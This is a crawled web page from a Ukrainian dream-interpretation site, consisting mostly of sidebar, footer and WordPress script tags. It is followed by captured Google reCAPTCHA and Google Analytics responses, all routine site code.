							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O3Vcw7ETimWA2sdW_RjXng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725380197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=17657161&t=pageview&_s=1&dl=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-sobaka-tone-%25F0%259F%2598%25B4-nasnilasya-do-chogo-snitsya-sobaka-tone-uvi-sni-bachiti%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%20%D0%A1%D0%BE%D0%B1%D0%B0%D0%BA%D0%B0%20%D1%82%D0%BE%D0%BD%D0%B5%20%F0%9F%98%B4%20%D0%BD%D0%B0%D1%81%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8F%2C%20%D0%B4%D0%BE%20%D1%87%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BD%D0%B8%D1%82%D1%8C%D1%81%D1%8F%20%D0%A1%D0%BE%D0%B1%D0%B0%D0%BA%D0%B0%20%D1%82%D0%BE%D0%BD%D0%B5%20%D1%83%D0%B2%D1%96%20%D1%81%D0%BD%D1%96%20%D0%B1%D0%B0%D1%87%D0%B8%D1%82%D0%B8%20-%20snu.pp.ua%20%E2%98%85&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=194421472&gjid=392963388&cid=1429885807.1768725379&tid=UA-170826684-1&_gid=1887997809.1768725379&_r=1&_slc=1&gtm=45He61e1n81K2TJ76Lv831752749za200zd831752749&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616985~115938466~115938469~116744867~117041587&z=1314277827
body_size: -448
content:
2,cG-DGGKPTQBMW